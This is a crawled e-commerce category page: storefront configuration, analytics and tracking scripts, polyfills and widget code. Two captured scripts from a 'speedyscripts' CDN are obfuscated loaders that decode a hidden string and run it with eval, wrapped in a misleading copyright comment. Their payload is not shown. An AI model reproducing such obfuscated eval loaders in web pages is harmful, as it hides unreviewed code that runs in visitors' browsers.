code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"categoryId\":1457,\"txtNavMore\":\"More\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2ODc0NTcyNSwiaWF0IjoxNzY4NTcyOTI1LCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.ovLEDG4vlpy3ZThXgVrwflgyEyaUuspIsRt-zIhcJm_WOJfBjMLCnF1ZlwqIKFsqSQd2IZIcvwtzpXPRkduWyA\",\"currencyCode\":\"USD\",\"isCrawler\":false,\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/ProductDefault.gif\",\"card_show_sku\":true,\"card_show_hover_image\":true,\"show_product_quick_view\":false,\"ajax_add_to_cart\":false,\"product_outstock_badge\":false,\"product_sale_badges\":\"none\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":false,\"pdp_price_label\":\"Price:\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":true,\"pbcst_show_bestselling\":false,\"pbcst_show_featured\":false,\"pbcst_show_new\":false,\"pbcst_show_reviews\":false,\"pbcst_show_banner\":false,\"pbcst_subcategories\":5,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\"}").load();
        </script>

                <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://cdn.zinrelo.com/js/all.js' ></script><script src='https://io.dropinblog.com/embedjs/recentposts/05fdca22-6566-45af-943c-57144b1854b2.js'  ></script><script src='https://static.klaviyo.com/onsite/js/QD8nsE/klaviyo.js?company_id=QD8nsE' async ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.m.js' defer  ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.p.js' defer  ></script><script>window.addEventListener("load",function(){function n(n,e){e=document.createElement("script");e.src="https://image.providesupport.com/"+n,document.body.appendChild(e)}n("js/1maux30oj8ikf13ycfr2icwr66/safe-standard-sync.js?ps_h=gS2k&ps_t="+Date.now()),n("sjs/static.js")})</script>
<script>
    (function() {
        // CONFIGURATION
        var siteId = "2artcv";
        
        var pageType = "category";
        if(pageType == "product" || pageType == "cart" || pageType == "orderconfirmation") {
            // Load IS library, once it's loaded it will call trackIntelliSuggest as a callback
            loadIntelliSuggest("//cdn.searchspring.net/intellisuggest/is.min.js", trackIntelliSuggest);
            
            function trackIntelliSuggest() {               
                switch(pageType) {
                    case "product":
                        var product_code = "";
                        trackProductPage(product_code);
                        break;
                    case "cart":
                        var products = [];
                        if(products.length > 0) {
                            trackCart(products, "cart");
                        }
                        break;
                    case "orderconfirmation":
                        loadPolyfills();
                        var products = [];
                        fetch('/api/storefront/order/', {credentials: 'include'})
                        .then(function(response) {
                            return response.json();
                        })
                        .then(function(cart) {
                            if(cart && cart.lineItems && cart.lineItems.physicalItems) {
                                for(var i = 0; i < cart.lineItems.physicalItems.length; i++) {
                                    products.push({
                                        "sku" : cart.lineItems.physicalItems[i].sku,                                        "childSku" : cart.lineItems.physicalItems[i].sku,
                                        "qty" : cart.lineItems.physicalItems[i].quantity,
                                        "price" : cart.lineItems.physicalItems[i].salePrice / cart.lineItems.physicalItems[i].quantity
                                    });
                                }
                            }
                            
                            if(products.length > 0) {
                                trackCart(products, "sale");
                            }               
                        });
                        break;
                }
            }
            
            function trackProductPage(product_code) {
                IntelliSuggest.init({"siteId" : siteId, "context" : "Product/" + product_code, "seed" : [product_code]});
                IntelliSuggest.viewItem({"sku" : product_code});
            }
                              
            function trackCart(products, pageType) {
                var seed = products.map(function(p) { return p.sku });
                IntelliSuggest.init({"siteId" : siteId, "context" : "Basket", "seed" : seed});
                
                for(var i = 0; i < products.length; i++) {
                    IntelliSuggest.haveItem(products[i]);
                }
                
                if(pageType == "cart") {
                    IntelliSuggest.inBasket({});
                } else {
                    IntelliSuggest.inSale({});   
                }
            }
            
            function loadIntelliSuggest(src, callback) {
                var script = document.createElement('script');
                var prior = document.getElementsByTagName('script')[0];
                script.async = 1;

                script.onload = script.onreadystatechange = function( _, isAbort ) {
                    if(isAbort || !script.readyState || /loaded|complete/.test(script.readyState) ) {
                        script.onload = script.onreadystatechange = null;
                        script = undefined;

                        if(!isAbort) { if(callback) { callback(); } }
                    }
                };

                script.src = src;
                prior.parentNode.insertBefore(script, prior);
            }
                              
            function loadPolyfills() {
                // Promise - https://github.com/taylorhakes/promise-polyfill
                !function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n():"function"==typeof define&&define.amd?define(n):n()}(0,function(){"use strict";function e(e){var n=this.constructor;return this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){return n.reject(t)})})}function n(){}function t(e){if(!(this instanceof t))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],u(e,this)}function o(e,n){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,t._immediateFn(function(){var t=1===e._state?n.onFulfilled:n.onRejected;if(null!==t){var o;try{o=t(e._value)}catch(f){return void i(n.promise,f)}r(n.promise,o)}else(1===e._state?r:i)(n.promise,e._value)})):e._deferreds.push(n)}function r(e,n){try{if(n===e)throw new TypeError("A promise cannot be resolved with itself.");if(n&&("object"==typeof n||"function"==typeof n)){var o=n.then;if(n instanceof t)return e._state=3,e._value=n,void f(e);if("function"==typeof o)return void u(function(e,n){return function(){e.apply(n,arguments)}}(o,n),e)}e._state=1,e._value=n,f(e)}catch(r){i(e,r)}}function i(e,n){e._state=2,e._value=n,f(e)}function f(e){2===e._state&&0===e._deferreds.length&&t._immediateFn(function(){e._handled||t._unhandledRejectionFn(e._value)});for(var n=0,r=e._deferreds.length;r>n;n++)o(e,e._deferreds[n]);e._deferreds=null}function u(e,n){var t=!1;try{e(function(e){t||(t=!0,r(n,e))},function(e){t||(t=!0,i(n,e))})}catch(o){if(t)return;t=!0,i(n,o)}}var c=setTimeout;t.prototype["catch"]=function(e){return this.then(null,e)},t.prototype.then=function(e,t){var r=new this.constructor(n);return o(this,new function(e,n,t){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof n?n:null,this.promise=t}(e,t,r)),r},t.prototype["finally"]=e,t.all=function(e){return new t(function(n,t){function o(e,f){try{if(f&&("object"==typeof f||"function"==typeof f)){var u=f.then;if("function"==typeof u)return void u.call(f,function(n){o(e,n)},t)}r[e]=f,0==--i&&n(r)}catch(c){t(c)}}if(!e||"undefined"==typeof e.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(e);if(0===r.length)return n([]);for(var i=r.length,f=0;r.length>f;f++)o(f,r[f])})},t.resolve=function(e){return e&&"object"==typeof e&&e.constructor===t?e:new t(function(n){n(e)})},t.reject=function(e){return new t(function(n,t){t(e)})},t.race=function(e){return new t(function(n,t){for(var o=0,r=e.length;r>o;o++)e[o].then(n,t)})},t._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){c(e,0)},t._unhandledRejectionFn=function(e){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype["finally"]||(l.Promise.prototype["finally"]=e):l.Promise=t});
                
                // Fetch - https://github.com/github/fetch
                !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.WHATWGFetch={})}(this,function(t){"use strict";var e={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(e.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function i(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var r={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e.iterable&&(r[Symbol.iterator]=function(){return r}),r}function a(t){this.map={},t instanceof a?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function h(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function u(t){var e=new FileReader,r=f(e);return e.readAsArrayBuffer(t),r}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function c(){return this.bodyUsed=!1,this._initBody=function(t){var r;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:e.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:e.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():e.arrayBuffer&&e.blob&&((r=t)&&DataView.prototype.isPrototypeOf(r))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):e.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},e.blob&&(this.blob=function(){var t=h(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?h(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(u)}),this.text=function(){var t,e,r,o=h(this);if(o)return o;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=f(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e.formData&&(this.formData=function(){return this.text().then(p)}),this.json=function(){return this.text().then(JSON.parse)},this}a.prototype.append=function(t,e){t=n(t),e=i(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},a.prototype.delete=function(t){delete this.map[n(t)]},a.prototype.get=function(t){return t=n(t),this.has(t)?this.map[t]:null},a.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},a.prototype.set=function(t,e){this.map[n(t)]=i(e)},a.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},a.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),s(t)},a.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},a.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),s(t)},e.iterable&&(a.prototype[Symbol.iterator]=a.prototype.entries);var l=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(t,e){var r,o,n=(e=e||{}).body;if(t instanceof y){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new a(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new a(e.headers)),this.method=(r=e.method||this.method||"GET",o=r.toUpperCase(),l.indexOf(o)>-1?o:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function p(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),o=r.shift().replace(/\+/g," "),n=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(n))}}),e}function b(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new a(e.headers),this.url=e.url||"",this._initBody(t)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},c.call(y.prototype),c.call(b.prototype),b.prototype.clone=function(){return new b(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new a(this.headers),url:this.url})},b.error=function(){var t=new b(null,{status:0,statusText:""});return t.type="error",t};var m=[301,302,303,307,308];b.redirect=function(t,e){if(-1===m.indexOf(e))throw new RangeError("Invalid status code");return new b(null,{status:e,headers:{location:t}})},t.DOMException=self.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(r,o){return new Promise(function(n,i){var s=new y(r,o);if(s.signal&&s.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var h=new XMLHttpRequest;function f(){h.abort()}h.onload=function(){var t,e,r={status:h.status,statusText:h.statusText,headers:(t=h.getAllResponseHeaders()||"",e=new a,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),o=r.shift().trim();if(o){var n=r.join(":").trim();e.append(o,n)}}),e)};r.url="responseURL"in h?h.responseURL:r.headers.get("X-Request-URL");var o="response"in h?h.response:h.responseText;n(new b(o,r))},h.onerror=function(){i(new TypeError("Network request failed"))},h.ontimeout=function(){i(new TypeError("Network request failed"))},h.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},h.open(s.method,s.url,!0),"include"===s.credentials?h.withCredentials=!0:"omit"===s.credentials&&(h.withCredentials=!1),"responseType"in h&&e.blob&&(h.responseType="blob"),s.headers.forEach(function(t,e){h.setRequestHeader(e,t)}),s.signal&&(s.signal.addEventListener("abort",f),h.onreadystatechange=function(){4===h.readyState&&s.signal.removeEventListener("abort",f)}),h.send(void 0===s._bodyInit?null:s._bodyInit)})}w.polyfill=!0,self.fetch||(self.fetch=w,self.Headers=a,self.Request=y,self.Response=b),t.Headers=a,t.Request=y,t.Response=b,t.fetch=w,Object.defineProperty(t,"__esModule",{value:!0})});
            }
        }
    })()
</script><script type="text/javascript">
                                     window._zrl = window._zrl || [];
                                     var init_data = {
                                           'partner_id' : 'BGmte3njrj',
                                           'email' : '',
                                           'name' : '',
                                           'user_id': '',
                                           'access_token': '',
                                      };
                                     _zrl.push( [ 'init' , init_data ] );
                                </script>
                                <script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .slick-track { display: flex; align-items: stretch; }'
            + '.productCarousel .slick-track:before,'
            + '.productCarousel .slick-track:after { display: none; }'
            + '.productCarousel .slick-slide { height: auto; }'
            + '.productCarousel .card { min-height: 100%; }'
        ;document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('input[data-search-quick]').attr('placeholder', 'Search by Product Name, CAS Number, SKU, or Keyword');
})(window.jQuerySupermarket || window.jQuery);

</script>

<script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = '#product-listing-container > p:first-child { display: none }';
        document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('[data-collapsible="#categories-navList"]')
        .removeClass('is-open')
        .prop('aria-expanded', false);
    $('#categories-navList')
        .removeClass('is-open')
        .prop('aria-hidden', true);
})(window.jQuerySupermarket);
    

</script>

<script>
(function($) {
    function main($scope) {
        console.log('Fix product main images.');
        $('.productView-imageCarousel-main-item img', $scope)
            .removeAttr('srcset')
            .removeAttr('data-srcset');
    }
    main();
    $(document).ready(main);
    $('body').on('loaded.instantload', main);
    $('#modal').on('opened.fndtn.reveal', function() {
        setTimeout(main, 1000);
    });
    $(document).ajaxComplete(function(event, resp, options) {
        if (options.headers['stencil-options'] && options.headers['stencil-options'].match(/quick-view/)) {
            setTimeout(main, 1000);
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script>

<script>
(function($) {
    $('body').on('loaded.instantload', function() {
        if (window.addthis) {
            window.addthis.toolbox('.addthis_toolbox');
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .card-buttons, .productGrid .card-buttons { opacity: 1; clip: auto; visibility: visible }'
            + '.card-figcaption { opacity: 1 }'
            + '.card-figcaption-button.quickview { opacity: 0 }'
            + '.card:hover .card-figcaption-button.quickview { opacity: 1 }'
        ;document.head.appendChild(css);
    })();
</script>

<!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1071960407',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script>var isPriceHiddenData = localStorage.getItem('qtl_hide_price');if((qtlproductId) && (isPriceHiddenData != null)){var hidePID = qtlproductId + ','; isPriceHiddenData.indexOf(hidePID) !== -1?document.getElementsByClassName('productView-price')[0].style.display='none':''; }</script>
        <!-- snippet location footer -->
        
        <!-- Shopper Approved - templates/layout/base -->
        <style>
            .star_container{
                height: 32px; 
            }
            .ind_cnt {
                display: inline !important;
                padding-left: 8px !important;
                font-size: 12px !important;
                vertical-align: 3px !important;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span{
                vertical-align: -3px;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span:last-child{
                vertical-align: -3px;
            }
        </style>
        
        <script type="text/javascript"> 
        const sacatRegex = /.*\//gm;
        const sacatStr = location.pathname;
        const sacatSubst = '';
        var sacatURL = sacatStr.replace(sacatRegex, sacatSubst);
        
        if (sacatURL != 'order-confirmation' && sacatURL != 'finishorder.php' && sacatURL != 'finish-order.php') {
        function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript("https://www.shopperapproved.com/widgets/group2.0/12417.js");
        }
        </script>
        <!-- END Shopper Approved - templates/layout/base -->
        
         <script>
        setTimeout(function(){
            var accers= document.querySelectorAll('a');
            accers.forEach(function(accer) {
             if (!accer.getAttribute('href') || accer.getAttribute('href') === 'javascript:void(0)' || accer.getAttribute('href') === 'javascript:void(0);') {
                    accer.setAttribute('href', 'javascript:void();');
                }
            });
            var images= document.querySelectorAll('img');
            images.forEach(function(image) {
             if (!image.getAttribute('loading')) {
                    image.setAttribute('loading', 'eager');
                }
            });
        },1000);
        </script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js
body_size: 2676
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"PnjuySpIt",34,2,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js
body_size: 1977
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"caqfPomHs",18,5,59))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://big-language-translate.joboapps.com/scripts/202/jobo_language_5463eb1e5761fa6d21f209b763880084.js
body_size: 5290
content:
var notranslate_array = JSON.parse('["data-product-sku","productView-info-value--sku"]');

	var notranslate_id_array = JSON.parse('["data-product-sku","productView-info-value--sku"]');	

	function no_translate_price(ele) {

		var ele = document.getElementsByClassName(ele);

		for(var i = 0; i<ele.length;i++)
		{
			var Notrans_classCheck = jobo_hasClass(ele[i], "notranslate");

			if( !Notrans_classCheck ){
				
				ele[i].className += ' notranslate';
			}
		}
	}

	function noTRanslateFromId(ele){
		var ele = document.getElementById(ele);		

		var Notrans_classCheck = jobo_hasClass(ele, "notranslate");

		if( !Notrans_classCheck && Notrans_classCheck!==undefined ){			
			ele.className += ' notranslate';
		}

	}

	function jobo_hasClass(element, className) {
		if(element!==null){
		return (' ' + element.className + ' ').indexOf(' ' + className+ ' ') > -1;
	}
	}

	var set_notranslate_interval = setInterval(function(){
		
		for(var i = 0; i<notranslate_array.length; i++)
		{
			no_translate_price(notranslate_array[i]);
		}	

		for(var i = 0; i<notranslate_id_array.length; i++){
			noTRanslateFromId(notranslate_id_array[i]);
		}				

	},2000);
	
	

var widget_position = "fixed";
var custom_widget_position = "";
var auto_translate_cookie = "1";
var current_language_text_color = "#ffffff";
var current_language_background_color = "#6cba46";

var custom_open_place = "";
var span = document.createElement("span");
span.innerHTML= '<link rel="stylesheet" type="text/css" href="https://big-language-translate.joboapps.com/css/template-2.css"><style type="text/css">   .jobo_lang_wrapper{    visibility: visible;     display: none;    position: fixed;      z-index: 999999999;         top: 0%;     left: 10px;      } .jobo_lang_wrapper .jb_language_button{  background-color: #336699; }.jobo_lang_wrapper .jb_language_button{   color: #ffffff; font-size: 16px;}.jobo_lang_wrapper .jobo_lang_ul li>a{  color:#3d4246;  font-size: 16px;  text-transform: capitalize;}.jobo_lang_ul li a.jobo_active, .jobo_lang_ul li a:hover{  color: #ffffff;  background-color: #6cba46;}</style><div id="google_translate_element" style="display:none"></div><div class="jobo_lang_wrapper"> <a class="jb_language_button">  <div>     <img class="jobo_flag jb_flag_style_rectangle" src="https://big-language-translate.joboapps.com/img/flags/en.png">  <span class="jobo_language notranslate">English</span>  <b class="jobo_caret"></b></div></a><div id="jobo_selectbox_options"> <ul class="jobo_lang_scroll jobo_lang_ul">      <li class="jb_li">      <a data-language="Albanian" data-key="sq" id="jobo_sq" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/sq.png" ><span class="notranslate">Albanian</span>        </div>      </a>    </li>        <li class="jb_li">   